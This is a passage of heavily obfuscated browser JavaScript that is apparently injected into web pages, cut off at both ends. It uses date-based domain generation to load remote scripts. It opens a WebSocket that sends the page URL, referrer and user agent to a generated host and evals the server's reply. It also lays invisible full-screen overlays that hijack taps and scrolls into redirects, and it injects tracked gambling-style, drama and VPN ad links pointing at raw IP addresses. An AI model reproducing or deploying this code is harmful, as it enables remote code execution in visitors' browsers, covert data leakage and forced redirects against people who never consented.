Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var 